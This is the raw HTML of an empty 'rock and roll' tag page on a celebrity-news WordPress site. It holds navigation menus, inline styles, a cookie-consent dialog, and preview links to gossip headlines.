</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8521 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/music/" style="" data-menu_item="8521" data-object="category" data-object_id="63" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Music <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-8521-megamenu {  } 
.menu-item-8521-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7078 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/fashion/" style="" data-menu_item="7078" data-object="category" data-object_id="51" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Fashion <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-7078-megamenu {  } 
.menu-item-7078-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15022 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/business/" style="" data-menu_item="15022" data-object="category" data-object_id="169" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Business <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-15022-megamenu {  } 
.menu-item-15022-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9109 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/video-of-the-day/" style="" data-menu_item="9109" data-object="category" data-object_id="64" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Video Of The Day <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-9109-megamenu {  } 
.menu-item-9109-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9404"><a title="" target="" rel="" href="https://idolsandinfluencers.com/contact/" style="">Contact</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14631"><a title="" target="" rel="" href="https://idolsandinfluencers.com/about/" style="">About</a><style type="text/css">
</style></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_52" class="tdc-zone"><div class="tdc_zone tdi_53  wpb_row td-pb-row tdc-element-style" data-sticky-offset="72" >
<style scoped>.tdi_53{min-height:0}.tdi_53:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_53:before{width:100%}}.tdi_53{z-index:999!important;position:relative}</style>
<div class="tdi_52_rand_style td-element-style" ><style>.tdi_52_rand_style{background-color:rgba(255,255,255,0.95)!important}</style></div><div id="tdi_54" class="tdc-row stretch_row"><div class="vc_row tdi_55  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_55,.tdi_55 .tdc-columns{min-height:0}.tdi_55,.tdi_55 .tdc-columns{display:block}.tdi_55 .tdc-columns{width:100%}.tdi_55:before,.tdi_55:after{display:table}@media (min-width:767px){.tdi_55.tdc-row-content-vert-center,.tdi_55.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_55.tdc-row-content-vert-bottom,.tdi_55.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_55.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_55.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_57{vertical-align:baseline}.tdi_57>.wpb_wrapper,.tdi_57>.wpb_wrapper>.tdc-elements{display:block}.tdi_57>.wpb_wrapper>.tdc-elements{width:100%}.tdi_57>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_57>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_58 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58"  style=" z-index: 999;">
<style>.tdi_58{display:inline-block}.tdi_58 .td_block_inner{text-align:center}.tdi_58 .tdb-menu>li .tdb-menu-sep,.tdi_58 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_58 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_58 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_58 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_58 .tdb-menu .tdb-normal-menu ul,.tdi_58 .td-pulldown-filter-list,.tdi_58 .td-pulldown-filter-list .sub-menu{text-align:center;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_58 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_58 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_58:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_58 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_58 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_58 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-menu>li{margin-right:-10px}.tdi_58 .tdb-menu>li:last-child{margin-right:0}.tdi_58 .tdb-menu-items-dropdown{margin-left:-10px}.tdi_58 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_58 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdb-menu>li{margin-right:-10px}.tdi_58 .tdb-menu>li:last-child{margin-right:0}.tdi_58 .tdb-menu-items-dropdown{margin-left:-10px}.tdi_58 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_58 .tdb-menu>li>a,.tdi_58 .td-subcat-more{padding:0 12px}.tdi_58 .tdb-menu>li>a,.tdi_58 .td-subcat-more,.tdi_58 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_58 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_58 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_58 .tdb-menu>li>a:after,.tdi_58 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#c4364e;bottom:0px}</style><div id=tdi_58 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li  class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10"><a title="" target="" rel="" href="/" style=""><i class="fa fa-home wpmm-menu-icon"></i> Home</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2721 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/news-gossip/" style="" data-menu_item="2721" data-object="category" data-object_id="38" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">News &amp; Gossip <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2721-megamenu {  } 
.menu-item-2721-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2721-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2722 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/movies/" style="" data-menu_item="2722" data-object="category" data-object_id="41" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Movies <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2722-megamenu {  } 
.menu-item-2722-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2722-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2726 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/television/" style="" data-menu_item="2726" data-object="category" data-object_id="42" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Television <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2726-megamenu {  } 
.menu-item-2726-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2726-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8521 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/music/" style="" data-menu_item="8521" data-object="category" data-object_id="63" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Music <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-8521-megamenu {  } 
.menu-item-8521-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7078 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/fashion/" style="" data-menu_item="7078" data-object="category" data-object_id="51" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Fashion <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-7078-megamenu {  } 
.menu-item-7078-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15022 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/business/" style="" data-menu_item="15022" data-object="category" data-object_id="169" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Business <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-15022-megamenu {  } 
.menu-item-15022-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9109 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/video-of-the-day/" style="" data-menu_item="9109" data-object="category" data-object_id="64" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Video Of The Day <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-9109-megamenu {  } 
.menu-item-9109-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9404"><a title="" target="" rel="" href="https://idolsandinfluencers.com/contact/" style="">Contact</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14631"><a title="" target="" rel="" href="https://idolsandinfluencers.com/about/" style="">About</a><style type="text/css">
</style></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://idolsandinfluencers.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Rock and roll</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: rock and roll</span>
                            </h1>
                        </div>

                            <div class="no-results td-pb-padding-side">
        <h2>No posts to display</h2>
    </div>
                    </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                                            </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="wpmm-preload wpmm-preload-megamenu-2721"><div class="wpmm-posts wpmm-4-posts "><div class="loaderblock"><div class="loader"><div class="dot1"></div><div class="dot2"></div></div></div><div class="wpmm-post post-86427"><div class="wpmm-thumbnail"><a title="Irina Shayk’s Provocative Photoshoot With Steven Klein Sparks Confusion And Concern" href="https://idolsandinfluencers.com/news-gossip/irina-shayks-provocative-photoshoot-with-steven-klein-sparks-confusion-and-concern/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://celebrityinsider.org/wp-content/uploads/2026/01/irina-shayk-s-provocative-photoshoot-with-steven-klein-sparks-confusion-and-concern-e1769364164858.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Irina Shayk’s Provocative Photoshoot With Steven Klein Sparks Confusion And Concern" title="Irina Shayk’s Provocative Photoshoot With Steven Klein Sparks Confusion And Concern" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Irina Shayk’s Provocative Photoshoot With Steven Klein Sparks Confusion And Concern" href="https://idolsandinfluencers.com/news-gossip/irina-shayks-provocative-photoshoot-with-steven-klein-sparks-confusion-and-concern/">Irina Shayk’s Provocative Photoshoot With Steven Klein Sparks Confusion And Concern</a></div></div><div class="wpmm-post post-86415"><div class="wpmm-thumbnail"><a title="Eric Dane Misses Awards Show Due to &#8216;Physical Realities&#8217; of ALS Diagnosis" href="https://idolsandinfluencers.com/news-gossip/eric-dane-misses-awards-show-due-to-physical-realities-of-als-diagnosis/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://www.usmagazine.com/wp-content/uploads/2026/01/GettyImages-2220841200-Eric-Dane-Misses-Awards-Show-Due-to-Physical-Realities-of-ALS-Diagnosis-e1769311614694.jpg?crop=0px%2C21px%2C1897px%2C997px&amp;resize=1200%2C630&amp;quality=86&amp;strip=all" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Eric Dane Misses Awards Show Due to &#8216;Physical Realities&#8217; of ALS Diagnosis" title="Eric Dane Misses Awards Show Due to &#8216;Physical Realities&#8217; of ALS Diagnosis" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Eric Dane Misses Awards Show Due to &#8216;Physical Realities&#8217; of ALS Diagnosis" href="https://idolsandinfluencers.com/news-gossip/eric-dane-misses-awards-show-due-to-physical-realities-of-als-diagnosis/">Eric Dane Misses Awards Show Due to &#8216;Physical Realities&#8217; of ALS Diagnosis</a></div></div><div class="wpmm-post post-86401"><div class="wpmm-thumbnail"><a title="Watch Video – Hollywood Life" href="https://idolsandinfluencers.com/news-gossip/watch-video-hollywood-life/"><img width="345" height="250" 